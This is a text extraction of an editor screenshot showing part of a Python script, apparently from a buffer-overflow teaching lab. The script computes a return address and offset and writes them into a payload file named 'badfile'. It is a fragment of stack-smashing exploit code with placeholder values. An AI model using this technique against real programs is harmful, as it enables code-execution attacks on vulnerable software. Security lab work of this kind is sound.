 31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret    = 0xffffd628+8     # Change this number
35 offset = 0xffffd628-0xffffd5b8+4              # Change this number
36
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
42 with open('badfile', 'wb') as f:
43   f.write(content)
Python 3 Tab Width: 8 Ln 37, Col 51 INS